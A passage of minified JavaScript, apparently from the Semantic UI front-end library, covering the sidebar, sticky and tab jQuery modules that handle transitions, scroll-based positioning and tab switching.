t+=" .ui.visible."+a+".sidebar ~ .fixed, .ui.visible."+a+".sidebar ~ .pusher {   -webkit-transform: translate3d("+s[a]+"px, 0, 0);           transform: translate3d("+s[a]+"px, 0, 0); }"):"top"!==a&&"bottom"!=a||(t+=" .ui.visible."+a+".sidebar ~ .fixed, .ui.visible."+a+".sidebar ~ .pusher {   -webkit-transform: translate3d(0, "+s[a]+"px, 0);           transform: translate3d(0, "+s[a]+"px, 0); }"),w.is.ie()&&("left"===a||"right"===a?(w.debug("Adding CSS rules for animation distance",n),t+=" body.pushable > .ui.visible."+a+".sidebar ~ .pusher:after {   -webkit-transform: translate3d("+s[a]+"px, 0, 0);           transform: translate3d("+s[a]+"px, 0, 0); }"):"top"!==a&&"bottom"!=a||(t+=" body.pushable > .ui.visible."+a+".sidebar ~ .pusher:after {   -webkit-transform: translate3d(0, "+s[a]+"px, 0);           transform: translate3d(0, "+s[a]+"px, 0); }"),t+=" body.pushable > .ui.visible.left.sidebar ~ .ui.visible.right.sidebar ~ .pusher:after, body.pushable > .ui.visible.right.sidebar ~ .ui.visible.left.sidebar ~ .pusher:after {   -webkit-transform: translate3d(0px, 0, 0);           transform: translate3d(0px, 0, 0); }"),t+="</style>",r=e(t).appendTo(u),w.debug("Adding sizing css to head",r)}},refresh:function(){w.verbose("Refreshing selector cache"),D=e(k.context),q=D.children(S.sidebar),z=D.children(S.pusher),j=D.children(S.fixed),w.clear.cache()},refreshSidebars:function(){w.verbose("Refreshing other sidebars"),q=D.children(S.sidebar)},repaint:function(){w.verbose("Forcing repaint event"),I.style.display="none";I.offsetHeight;I.scrollTop=I.scrollTop,I.style.display=""},setup:{cache:function(){w.cache={width:O.outerWidth(),height:O.outerHeight(),rtl:"rtl"==O.css("direction")}},layout:function(){0===D.children(S.pusher).length&&(w.debug("Adding wrapper element for sidebar"),w.error(P.pusher),z=e('<div class="pusher" />'),D.children().not(S.omitted).not(q).wrapAll(z),w.refresh()),0!==O.nextAll(S.pusher).length&&O.nextAll(S.pusher)[0]===z[0]||(w.debug("Moved sidebar to correct parent element"),w.error(P.movedSidebar,I),O.detach().prependTo(D),w.refresh()),w.clear.cache(),w.set.pushable(),w.set.direction()}},attachEvents:function(t,n){var i=e(t);n=e.isFunction(w[n])?w[n]:w.toggle,i.length>0?(w.debug("Attaching sidebar events to element",t,n),i.on("click"+E,n)):w.error(P.notFound,t)},show:function(t){if(t=e.isFunction(t)?t:function(){},w.is.hidden()){if(w.refreshSidebars(),k.overlay&&(w.error(P.overlay),k.transition="overlay"),w.refresh(),w.othersActive())if(w.debug("Other sidebars currently visible"),k.exclusive){if("overlay"!=k.transition)return void w.hideOthers(w.show);w.hideOthers()}else k.transition="overlay";w.pushPage(function(){t.call(I),k.onShow.call(I)}),k.onChange.call(I),k.onVisible.call(I)}else w.debug("Sidebar is already visible")},hide:function(t){t=e.isFunction(t)?t:function(){},(w.is.visible()||w.is.animating())&&(w.debug("Hiding sidebar",t),w.refreshSidebars(),w.pullPage(function(){t.call(I),k.onHidden.call(I)}),k.onChange.call(I),k.onHide.call(I))},othersAnimating:function(){return q.not(O).filter("."+T.animating).length>0},othersVisible:function(){return q.not(O).filter("."+T.visible).length>0},othersActive:function(){return w.othersVisible()||w.othersAnimating()},hideOthers:function(e){var t=q.not(O).filter("."+T.visible),n=t.length,i=0;e=e||function(){},t.sidebar("hide",function(){i++,i==n&&e()})},toggle:function(){w.verbose("Determining toggled direction"),w.is.hidden()?w.show():w.hide()},pushPage:function(t){var n,i,o,a=w.get.transition(),r="overlay"===a||w.othersActive()?O:z;t=e.isFunction(t)?t:function(){},"scale down"==k.transition&&w.scrollToTop(),w.set.transition(a),w.repaint(),n=function(){w.bind.clickaway(),w.add.inlineCSS(),w.set.animating(),w.set.visible()},i=function(){w.set.dimmed()},o=function(e){e.target==r[0]&&(r.off(C+b,o),w.remove.animating(),w.bind.scrollLock(),t.call(I))},r.off(C+b),r.on(C+b,o),v(n),k.dimPage&&!w.othersVisible()&&v(i)},pullPage:function(t){var n,i,o=w.get.transition(),a="overlay"==o||w.othersActive()?O:z;t=e.isFunction(t)?t:function(){},w.verbose("Removing context push state",w.get.direction()),w.unbind.clickaway(),w.unbind.scrollLock(),n=function(){w.set.transition(o),w.set.animating(),w.remove.visible(),k.dimPage&&!w.othersVisible()&&z.removeClass(T.dimmed)},i=function(e){e.target==a[0]&&(a.off(C+b,i),w.remove.animating(),w.remove.transition(),w.remove.inlineCSS(),("scale down"==o||k.returnScroll&&w.is.mobile())&&w.scrollBack(),t.call(I))},a.off(C+b),a.on(C+b,i),v(n)},scrollToTop:function(){w.verbose("Scrolling to top of page to avoid animation issues"),x=e(t).scrollTop(),O.scrollTop(0),t.scrollTo(0,0)},scrollBack:function(){w.verbose("Scrolling back to original page position"),t.scrollTo(0,x)},clear:{cache:function(){w.verbose("Clearing cached dimensions"),w.cache={}}},set:{ios:function(){c.addClass(T.ios)},pushed:function(){D.addClass(T.pushed)},pushable:function(){D.addClass(T.pushable)},dimmed:function(){z.addClass(T.dimmed)},active:function(){O.addClass(T.active)},animating:function(){O.addClass(T.animating)},transition:function(e){e=e||w.get.transition(),O.addClass(e)},direction:function(e){e=e||w.get.direction(),O.addClass(T[e])},visible:function(){O.addClass(T.visible)},overlay:function(){O.addClass(T.overlay)}},remove:{inlineCSS:function(){w.debug("Removing inline css styles",r),r&&r.length>0&&r.remove()},ios:function(){c.removeClass(T.ios)},pushed:function(){D.removeClass(T.pushed)},pushable:function(){D.removeClass(T.pushable)},active:function(){O.removeClass(T.active)},animating:function(){O.removeClass(T.animating)},transition:function(e){e=e||w.get.transition(),O.removeClass(e)},direction:function(e){e=e||w.get.direction(),O.removeClass(T[e])},visible:function(){O.removeClass(T.visible)},overlay:function(){O.removeClass(T.overlay)}},get:{direction:function(){return O.hasClass(T.top)?T.top:O.hasClass(T.right)?T.right:O.hasClass(T.bottom)?T.bottom:T.left},transition:function(){var e,t=w.get.direction();return e=w.is.mobile()?"auto"==k.mobileTransition?k.defaultTransition.mobile[t]:k.mobileTransition:"auto"==k.transition?k.defaultTransition.computer[t]:k.transition,w.verbose("Determined transition",e),e},transitionEvent:function(){var e,t=n.createElement("element"),o={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(e in o)if(t.style[e]!==i)return o[e]}},is:{ie:function(){var e=!t.ActiveXObject&&"ActiveXObject"in t,n="ActiveXObject"in t;return e||n},ios:function(){var e=navigator.userAgent,t=e.match(R.ios),n=e.match(R.mobileChrome);return t&&!n?(w.verbose("Browser was found to be iOS",e),!0):!1},mobile:function(){var e=navigator.userAgent,t=e.match(R.mobile);return t?(w.verbose("Browser was found to be mobile",e),!0):(w.verbose("Browser is not mobile, using regular transition",e),!1)},hidden:function(){return!w.is.visible()},visible:function(){return O.hasClass(T.visible)},open:function(){return w.is.visible()},closed:function(){return w.is.hidden()},vertical:function(){return O.hasClass(T.top)},animating:function(){return D.hasClass(T.animating)},rtl:function(){return w.cache.rtl===i&&(w.cache.rtl="rtl"==O.css("direction")),w.cache.rtl}},setting:function(t,n){if(w.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,k,t);else{if(n===i)return k[t];e.isPlainObject(k[t])?e.extend(!0,k[t],n):k[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,w,t);else{if(n===i)return w[t];w[t]=n}},debug:function(){!k.silent&&k.debug&&(k.performance?w.performance.log(arguments):(w.debug=Function.prototype.bind.call(console.info,console,k.name+":"),w.debug.apply(console,arguments)))},verbose:function(){!k.silent&&k.verbose&&k.debug&&(k.performance?w.performance.log(arguments):(w.verbose=Function.prototype.bind.call(console.info,console,k.name+":"),w.verbose.apply(console,arguments)))},error:function(){k.silent||(w.error=Function.prototype.bind.call(console.error,console,k.name+":"),w.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;k.performance&&(t=(new Date).getTime(),i=f||t,n=t-i,f=t,m.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:I,"Execution Time":n})),clearTimeout(w.performance.timer),w.performance.timer=setTimeout(w.performance.display,500)},display:function(){var t=k.name+":",n=0;f=!1,clearTimeout(w.performance.timer),e.each(m,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",d&&(t+=" '"+d+"'"),(console.group!==i||console.table!==i)&&m.length>0&&(console.groupCollapsed(t),console.table?console.table(m):e.each(m,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),m=[]}},invoke:function(t,n,o){var r,s,l,c=M;return n=n||h,o=I||o,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):(w.error(P.method,t),!1);c=c[o]}})),e.isFunction(s)?l=s.apply(o,n):s!==i&&(l=s),e.isArray(a)?a.push(l):a!==i?a=[a,l]:l!==i&&(a=l),s}},p?(M===i&&w.initialize(),w.invoke(g)):(M!==i&&w.invoke("destroy"),w.initialize())}),a!==i?a:this},e.fn.sidebar.settings={name:"Sidebar",namespace:"sidebar",silent:!1,debug:!1,verbose:!1,performance:!0,transition:"auto",mobileTransition:"auto",defaultTransition:{computer:{left:"uncover",right:"uncover",top:"overlay",bottom:"overlay"},mobile:{left:"uncover",right:"uncover",top:"overlay",bottom:"overlay"}},context:"body",exclusive:!1,closable:!0,dimPage:!0,scrollLock:!1,returnScroll:!1,delaySetup:!1,duration:500,onChange:function(){},onShow:function(){},onHide:function(){},onHidden:function(){},onVisible:function(){},className:{active:"active",animating:"animating",dimmed:"dimmed",ios:"ios",pushable:"pushable",pushed:"pushed",right:"right",top:"top",left:"left",bottom:"bottom",visible:"visible"},selector:{fixed:".fixed",omitted:"script, link, style, .ui.modal, .ui.dimmer, .ui.nag, .ui.fixed",pusher:".pusher",sidebar:".ui.sidebar"},regExp:{ios:/(iPad|iPhone|iPod)/g,mobileChrome:/(CriOS)/g,mobile:/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|NetFront|Silk-Accelerated|(hpw|web)OS|Fennec|Minimo|Opera M(obi|ini)|Blazer|Dolfin|Dolphin|Skyfire|Zune/g},error:{method:"The method you called is not defined.",pusher:"Had to add pusher element. For optimal performance make sure body content is inside a pusher element",movedSidebar:"Had to move sidebar. For optimal performance make sure sidebar and pusher are direct children of your body tag",overlay:"The overlay setting is no longer supported, use animation: overlay",notFound:"There were no elements that matched the specified selector"}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.sticky=function(o){var a,r=e(this),s=r.selector||"",l=(new Date).getTime(),c=[],u=arguments[0],d="string"==typeof u,f=[].slice.call(arguments,1);return r.each(function(){var r,m,g,p,h,v=e.isPlainObject(o)?e.extend(!0,{},e.fn.sticky.settings,o):e.extend({},e.fn.sticky.settings),b=v.className,y=v.namespace,x=v.error,C="."+y,w="module-"+y,k=e(this),S=e(t),T=e(v.scrollContext),A=(k.selector||"",k.data(w)),R=t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)},P=this;h={initialize:function(){h.determineContainer(),h.determineContext(),h.verbose("Initializing sticky",v,r),h.save.positions(),h.checkErrors(),h.bind.events(),v.observeChanges&&h.observeChanges(),h.instantiate()},instantiate:function(){h.verbose("Storing instance of module",h),A=h,k.data(w,h)},destroy:function(){h.verbose("Destroying previous instance"),h.reset(),g&&g.disconnect(),p&&p.disconnect(),S.off("load"+C,h.event.load).off("resize"+C,h.event.resize),T.off("scrollchange"+C,h.event.scrollchange),k.removeData(w)},observeChanges:function(){"MutationObserver"in t&&(g=new MutationObserver(h.event.documentChanged),p=new MutationObserver(h.event.changed),g.observe(n,{childList:!0,subtree:!0}),p.observe(P,{childList:!0,subtree:!0}),p.observe(m[0],{childList:!0,subtree:!0}),h.debug("Setting up mutation observer",p))},determineContainer:function(){r=v.container?e(v.container):k.offsetParent()},determineContext:function(){return m=v.context?e(v.context):r,0===m.length?void h.error(x.invalidContext,v.context,k):void 0},checkErrors:function(){return h.is.hidden()&&h.error(x.visible,k),h.cache.element.height>h.cache.context.height?(h.reset(),void h.error(x.elementSize,k)):void 0},bind:{events:function(){S.on("load"+C,h.event.load).on("resize"+C,h.event.resize),T.off("scroll"+C).on("scroll"+C,h.event.scroll).on("scrollchange"+C,h.event.scrollchange)}},event:{changed:function(e){clearTimeout(h.timer),h.timer=setTimeout(function(){h.verbose("DOM tree modified, updating sticky menu",e),h.refresh()},100)},documentChanged:function(t){[].forEach.call(t,function(t){t.removedNodes&&[].forEach.call(t.removedNodes,function(t){(t==P||e(t).find(P).length>0)&&(h.debug("Element removed from DOM, tearing down events"),h.destroy())})})},load:function(){h.verbose("Page contents finished loading"),R(h.refresh)},resize:function(){h.verbose("Window resized"),R(h.refresh)},scroll:function(){R(function(){T.triggerHandler("scrollchange"+C,T.scrollTop())})},scrollchange:function(e,t){h.stick(t),v.onScroll.call(P)}},refresh:function(e){h.reset(),v.context||h.determineContext(),e&&h.determineContainer(),h.save.positions(),h.stick(),v.onReposition.call(P)},supports:{sticky:function(){var t=e("<div/>");t[0];return t.addClass(b.supported),t.css("position").match("sticky")}},save:{lastScroll:function(e){h.lastScroll=e},elementScroll:function(e){h.elementScroll=e},positions:function(){var e={height:T.height()},t={margin:{top:parseInt(k.css("margin-top"),10),bottom:parseInt(k.css("margin-bottom"),10)},offset:k.offset(),width:k.outerWidth(),height:k.outerHeight()},n={offset:m.offset(),height:m.outerHeight()};({height:r.outerHeight()});h.is.standardScroll()||(h.debug("Non-standard scroll. Removing scroll offset from element offset"),e.top=T.scrollTop(),e.left=T.scrollLeft(),t.offset.top+=e.top,n.offset.top+=e.top,t.offset.left+=e.left,n.offset.left+=e.left),h.cache={fits:t.height<e.height,scrollContext:{height:e.height},element:{margin:t.margin,top:t.offset.top-t.margin.top,left:t.offset.left,width:t.width,height:t.height,bottom:t.offset.top+t.height},context:{top:n.offset.top,height:n.height,bottom:n.offset.top+n.height}},h.set.containerSize(),h.set.size(),h.stick(),h.debug("Caching element positions",h.cache)}},get:{direction:function(e){var t="down";return e=e||T.scrollTop(),h.lastScroll!==i&&(h.lastScroll<e?t="down":h.lastScroll>e&&(t="up")),t},scrollChange:function(e){return e=e||T.scrollTop(),h.lastScroll?e-h.lastScroll:0},currentElementScroll:function(){return h.elementScroll?h.elementScroll:h.is.top()?Math.abs(parseInt(k.css("top"),10))||0:Math.abs(parseInt(k.css("bottom"),10))||0},elementScroll:function(e){e=e||T.scrollTop();var t=h.cache.element,n=h.cache.scrollContext,i=h.get.scrollChange(e),o=t.height-n.height+v.offset,a=h.get.currentElementScroll(),r=a+i;return a=h.cache.fits||0>r?0:r>o?o:r}},remove:{lastScroll:function(){delete h.lastScroll},elementScroll:function(e){delete h.elementScroll},offset:function(){k.css("margin-top","")}},set:{offset:function(){h.verbose("Setting offset on element",v.offset),k.css("margin-top",v.offset)},containerSize:function(){var e=r.get(0).tagName;"HTML"===e||"body"==e?h.determineContainer():Math.abs(r.outerHeight()-h.cache.context.height)>v.jitter&&(h.debug("Context has padding, specifying exact height for container",h.cache.context.height),r.css({height:h.cache.context.height}))},minimumSize:function(){var e=h.cache.element;r.css("min-height",e.height)},scroll:function(e){h.debug("Setting scroll on element",e),h.elementScroll!=e&&(h.is.top()&&k.css("bottom","").css("top",-e),h.is.bottom()&&k.css("top","").css("bottom",e))},size:function(){0!==h.cache.element.height&&0!==h.cache.element.width&&(P.style.setProperty("width",h.cache.element.width+"px","important"),P.style.setProperty("height",h.cache.element.height+"px","important"))}},is:{standardScroll:function(){return T[0]==t},top:function(){return k.hasClass(b.top)},bottom:function(){return k.hasClass(b.bottom)},initialPosition:function(){return!h.is.fixed()&&!h.is.bound()},hidden:function(){return!k.is(":visible")},bound:function(){return k.hasClass(b.bound)},fixed:function(){return k.hasClass(b.fixed)}},stick:function(e){var t=e||T.scrollTop(),n=h.cache,i=n.fits,o=n.element,a=n.scrollContext,r=n.context,s=h.is.bottom()&&v.pushing?v.bottomOffset:v.offset,e={top:t+s,bottom:t+s+a.height},l=(h.get.direction(e.top),i?0:h.get.elementScroll(e.top)),c=!i,u=0!==o.height;u&&(h.is.initialPosition()?e.top>=r.bottom?(h.debug("Initial element position is bottom of container"),h.bindBottom()):e.top>o.top&&(o.height+e.top-l>=r.bottom?(h.debug("Initial element position is bottom of container"),h.bindBottom()):(h.debug("Initial element position is fixed"),h.fixTop())):h.is.fixed()?h.is.top()?e.top<=o.top?(h.debug("Fixed element reached top of container"),h.setInitialPosition()):o.height+e.top-l>=r.bottom?(h.debug("Fixed element reached bottom of container"),h.bindBottom()):c&&(h.set.scroll(l),h.save.lastScroll(e.top),h.save.elementScroll(l)):h.is.bottom()&&(e.bottom-o.height<=o.top?(h.debug("Bottom fixed rail has reached top of container"),h.setInitialPosition()):e.bottom>=r.bottom?(h.debug("Bottom fixed rail has reached bottom of container"),h.bindBottom()):c&&(h.set.scroll(l),h.save.lastScroll(e.top),h.save.elementScroll(l))):h.is.bottom()&&(e.top<=o.top?(h.debug("Jumped from bottom fixed to top fixed, most likely used home/end button"),h.setInitialPosition()):v.pushing?h.is.bound()&&e.bottom<=r.bottom&&(h.debug("Fixing bottom attached element to bottom of browser."),h.fixBottom()):h.is.bound()&&e.top<=r.bottom-o.height&&(h.debug("Fixing bottom attached element to top of browser."),h.fixTop())))},bindTop:function(){h.debug("Binding element to top of parent container"),h.remove.offset(),k.css({left:"",top:"",marginBottom:""}).removeClass(b.fixed).removeClass(b.bottom).addClass(b.bound).addClass(b.top),v.onTop.call(P),v.onUnstick.call(P)},bindBottom:function(){h.debug("Binding element to bottom of parent container"),h.remove.offset(),k.css({left:"",top:""}).removeClass(b.fixed).removeClass(b.top).addClass(b.bound).addClass(b.bottom),v.onBottom.call(P),v.onUnstick.call(P)},setInitialPosition:function(){h.debug("Returning to initial position"),h.unfix(),h.unbind()},fixTop:function(){h.debug("Fixing element to top of page"),h.set.minimumSize(),h.set.offset(),k.css({left:h.cache.element.left,bottom:"",marginBottom:""}).removeClass(b.bound).removeClass(b.bottom).addClass(b.fixed).addClass(b.top),v.onStick.call(P)},fixBottom:function(){h.debug("Sticking element to bottom of page"),h.set.minimumSize(),h.set.offset(),k.css({left:h.cache.element.left,bottom:"",marginBottom:""}).removeClass(b.bound).removeClass(b.top).addClass(b.fixed).addClass(b.bottom),v.onStick.call(P)},unbind:function(){h.is.bound()&&(h.debug("Removing container bound position on element"),h.remove.offset(),k.removeClass(b.bound).removeClass(b.top).removeClass(b.bottom))},unfix:function(){h.is.fixed()&&(h.debug("Removing fixed position on element"),h.remove.offset(),k.removeClass(b.fixed).removeClass(b.top).removeClass(b.bottom),v.onUnstick.call(P))},reset:function(){h.debug("Resetting elements position"),h.unbind(),h.unfix(),h.resetCSS(),h.remove.offset(),h.remove.lastScroll()},resetCSS:function(){k.css({width:"",height:""}),r.css({height:""})},setting:function(t,n){if(e.isPlainObject(t))e.extend(!0,v,t);else{if(n===i)return v[t];v[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,h,t);else{if(n===i)return h[t];h[t]=n}},debug:function(){!v.silent&&v.debug&&(v.performance?h.performance.log(arguments):(h.debug=Function.prototype.bind.call(console.info,console,v.name+":"),h.debug.apply(console,arguments)))},verbose:function(){!v.silent&&v.verbose&&v.debug&&(v.performance?h.performance.log(arguments):(h.verbose=Function.prototype.bind.call(console.info,console,v.name+":"),h.verbose.apply(console,arguments)))},error:function(){v.silent||(h.error=Function.prototype.bind.call(console.error,console,v.name+":"),h.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;v.performance&&(t=(new Date).getTime(),i=l||t,n=t-i,l=t,c.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:P,"Execution Time":n})),clearTimeout(h.performance.timer),h.performance.timer=setTimeout(h.performance.display,0)},display:function(){var t=v.name+":",n=0;l=!1,clearTimeout(h.performance.timer),e.each(c,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",s&&(t+=" '"+s+"'"),(console.group!==i||console.table!==i)&&c.length>0&&(console.groupCollapsed(t),console.table?console.table(c):e.each(c,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),c=[]}},invoke:function(t,n,o){var r,s,l,c=A;return n=n||f,o=P||o,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):!1;c=c[o]}})),e.isFunction(s)?l=s.apply(o,n):s!==i&&(l=s),e.isArray(a)?a.push(l):a!==i?a=[a,l]:l!==i&&(a=l),s}},d?(A===i&&h.initialize(),h.invoke(u)):(A!==i&&A.invoke("destroy"),h.initialize())}),a!==i?a:this},e.fn.sticky.settings={name:"Sticky",namespace:"sticky",silent:!1,debug:!1,verbose:!0,performance:!0,pushing:!1,context:!1,container:!1,scrollContext:t,offset:0,bottomOffset:0,jitter:5,observeChanges:!1,onReposition:function(){},onScroll:function(){},onStick:function(){},onUnstick:function(){},onTop:function(){},onBottom:function(){},error:{container:"Sticky element must be inside a relative container",visible:"Element is hidden, you must call refresh after element becomes visible. Use silent setting to surpress this warning in production.",method:"The method you called is not defined.",invalidContext:"Context specified does not exist",elementSize:"Sticky element is larger than its container, cannot create sticky."},className:{bound:"bound",fixed:"fixed",supported:"native",top:"top",bottom:"bottom"}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.tab=function(o){var a,r=e(e.isFunction(this)?t:this),s=r.selector||"",l=(new Date).getTime(),c=[],u=arguments[0],d="string"==typeof u,f=[].slice.call(arguments,1),m=!1;return r.each(function(){var g,p,h,v,b,y,x=e.isPlainObject(o)?e.extend(!0,{},e.fn.tab.settings,o):e.extend({},e.fn.tab.settings),C=x.className,w=x.metadata,k=x.selector,S=x.error,T="."+x.namespace,A="module-"+x.namespace,R=e(this),P={},E=!0,F=0,O=this,D=R.data(A);b={initialize:function(){b.debug("Initializing tab menu item",R),b.fix.callbacks(),b.determineTabs(),b.debug("Determining tabs",x.context,p),x.auto&&b.set.auto(),b.bind.events(),x.history&&!m&&(b.initializeHistory(),m=!0),b.instantiate()},instantiate:function(){b.verbose("Storing instance of module",b),D=b,R.data(A,b)},destroy:function(){b.debug("Destroying tabs",R),R.removeData(A).off(T)},bind:{events:function(){e.isWindow(O)||(b.debug("Attaching tab activation events to element",R),R.on("click"+T,b.event.click))}},determineTabs:function(){var t;"parent"===x.context?(R.closest(k.ui).length>0?(t=R.closest(k.ui),b.verbose("Using closest UI element as parent",t)):t=R,g=t.parent(),b.verbose("Determined parent element for creating context",g)):x.context?(g=e(x.context),b.verbose("Using selector for tab context",x.context,g)):g=e("body"),x.childrenOnly?(p=g.children(k.tabs),b.debug("Searching tab context children for tabs",g,p)):(p=g.find(k.tabs),b.debug("Searching tab context for tabs",g,p))},fix:{callbacks:function(){e.isPlainObject(o)&&(o.onTabLoad||o.onTabInit)&&(o.onTabLoad&&(o.onLoad=o.onTabLoad,delete o.onTabLoad,b.error(S.legacyLoad,o.onLoad)),o.onTabInit&&(o.onFirstLoad=o.onTabInit,delete o.onTabInit,b.error(S.legacyInit,o.onFirstLoad)),x=e.extend(!0,{},e.fn.tab.settings,o))}},initializeHistory:function(){if(b.debug("Initializing page state"),e.address===i)return b.error(S.state),!1;if("state"==x.historyType){if(b.debug("Using HTML5 to manage state"),x.path===!1)return b.error(S.path),!1;e.address.history(!0).state(x.path)}e.address.bind("change",b.event.history.change)},event:{click:function(t){var n=e(this).data(w.tab);n!==i?(x.history?(b.verbose("Updating page state",t),e.address.value(n)):(b.verbose("Changing tab",t),b.changeTab(n)),t.preventDefault()):b.debug("No tab specified")},history:{change:function(t){var n=t.pathNames.join("/")||b.get.initialPath(),o=x.templates.determineTitle(n)||!1;b.performance.display(),b.debug("History change event",n,t),y=t,n!==i&&b.changeTab(n),o&&e.address.title(o)}}},refresh:function(){h&&(b.debug("Refreshing tab",h),b.changeTab(h))},cache:{read:function(e){return e!==i?P[e]:!1},add:function(e,t){e=e||h,b.debug("Adding cached content for",e),P[e]=t},remove:function(e){e=e||h,b.debug("Removing cached content for",e),delete P[e]}},set:{auto:function(){var t="string"==typeof x.path?x.path.replace(/\/$/,"")+"/{$tab}":"/{$tab}";b.verbose("Setting up automatic tab retrieval from server",t),e.isPlainObject(x.apiSettings)?x.apiSettings.url=t:x.apiSettings={url:t}},loading:function(e){var t=b.get.tabElement(e),n=t.hasClass(C.loading);n||(b.verbose("Setting loading state for",t),t.addClass(C.loading).siblings(p).removeClass(C.active+" "+C.loading),t.length>0&&x.onRequest.call(t[0],e))},state:function(t){e.address.value(t)}},changeTab:function(n){var i=t.history&&t.history.pushState,o=i&&x.ignoreFirstLoad&&E,a=x.auto||e.isPlainObject(x.apiSettings),r=a&&!o?b.utilities.pathToArray(n):b.get.defaultPathArray(n);n=b.utilities.arrayToPath(r),e.each(r,function(t,i){var s,l,c,u,d=r.slice(0,t+1),f=b.utilities.arrayToPath(d),m=b.is.tab(f),p=t+1==r.length,k=b.get.tabElement(f);if(b.verbose("Looking for tab",i),m){if(b.verbose("Tab was found",i),h=f,v=b.utilities.filterArray(r,d),p?u=!0:(l=r.slice(0,t+2),c=b.utilities.arrayToPath(l),u=!b.is.tab(c),u&&b.verbose("Tab parameters found",l)),u&&a)return o?(b.debug("Ignoring remote content on first tab load",f),E=!1,b.cache.add(n,k.html()),b.activate.all(f),x.onFirstLoad.call(k[0],f,v,y),x.onLoad.call(k[0],f,v,y)):(b.activate.navigation(f),b.fetch.content(f,n)),!1;b.debug("Opened local tab",f),b.activate.all(f),b.cache.read(f)||(b.cache.add(f,!0),b.debug("First time tab loaded calling tab init"),x.onFirstLoad.call(k[0],f,v,y)),x.onLoad.call(k[0],f,v,y)}else{if(-1!=n.search("/")||""===n)return b.error(S.missingTab,R,g,f),!1;if(s=e("#"+n+', a[name="'+n+'"]'),f=s.closest("[data-tab]").data(w.tab),k=b.get.tabElement(f),s&&s.length>0&&f)return b.debug("Anchor link used, opening parent tab",k,s),k.hasClass(C.active)||setTimeout(function(){b.scrollTo(s)},0),b.activate.all(f),b.cache.read(f)||(b.cache.add(f,!0),b.debug("First time tab loaded calling tab init"),x.onFirstLoad.call(k[0],f,v,y)),x.onLoad.call(k[0],f,v,y),!1}})},scrollTo:function(t){var i=t&&t.length>0?t.offset().top:!1;i!==!1&&(b.debug("Forcing scroll to an in-page link in a hidden tab",i,t),e(n).scrollTop(i))},update:{content:function(t,n,o){var a=b.get.tabElement(t),r=a[0];o=o!==i?o:x.evaluateScripts,"string"==typeof x.cacheType&&"dom"==x.cacheType.toLowerCase()&&"string"!=typeof n?a.empty().append(e(n).clone(!0)):o?(b.debug("Updating HTML and evaluating inline scripts",t,n),a.html(n)):(b.debug("Updating HTML",t,n),r.innerHTML=n)}},fetch:{content:function(t,n){var o,a,r=b.get.tabElement(t),s={dataType:"html",encodeParameters:!1,on:"now",cache:x.alwaysRefresh,headers:{"X-Remote":!0},onSuccess:function(e){"response"==x.cacheType&&b.cache.add(n,e),b.update.content(t,e),t==h?(b.debug("Content loaded",t),b.activate.tab(t)):b.debug("Content loaded in background",t),x.onFirstLoad.call(r[0],t,v,y),x.onLoad.call(r[0],t,v,y),x.loadOnce?b.cache.add(n,!0):"string"==typeof x.cacheType&&"dom"==x.cacheType.toLowerCase()&&r.children().length>0?setTimeout(function(){var e=r.children().clone(!0);e=e.not("script"),b.cache.add(n,e)},0):b.cache.add(n,r.html())},urlData:{tab:n}},l=r.api("get request")||!1,c=l&&"pending"===l.state();n=n||t,a=b.cache.read(n),x.cache&&a?(b.activate.tab(t),b.debug("Adding cached content",n),x.loadOnce||("once"==x.evaluateScripts?b.update.content(t,a,!1):b.update.content(t,a)),x.onLoad.call(r[0],t,v,y)):c?(b.set.loading(t),b.debug("Content is already loading",n)):e.api!==i?(o=e.extend(!0,{},x.apiSettings,s),b.debug("Retrieving remote content",n,o),b.set.loading(t),r.api(o)):b.error(S.api)}},activate:{all:function(e){b.activate.tab(e),b.activate.navigation(e)},tab:function(e){var t=b.get.tabElement(e),n="siblings"==x.deactivate?t.siblings(p):p.not(t),i=t.hasClass(C.active);b.verbose("Showing tab content for",t),i||(t.addClass(C.active),n.removeClass(C.active+" "+C.loading),t.length>0&&x.onVisible.call(t[0],e))},navigation:function(e){var t=b.get.navElement(e),n="siblings"==x.deactivate?t.siblings(r):r.not(t),i=t.hasClass(C.active);b.verbose("Activating tab navigation for",t,e),i||(t.addClass(C.active),n.removeClass(C.active+" "+C.loading))}},deactivate:{all:function(){b.deactivate.navigation(),b.deactivate.tabs()},navigation:function(){r.removeClass(C.active)},tabs:function(){p.removeClass(C.active+" "+C.loading)}},is:{tab:function(e){return e!==i?b.get.tabElement(e).length>0:!1}},get:{initialPath:function(){return r.eq(0).data(w.tab)||p.eq(0).data(w.tab)},path:function(){return e.address.value()},defaultPathArray:function(e){return 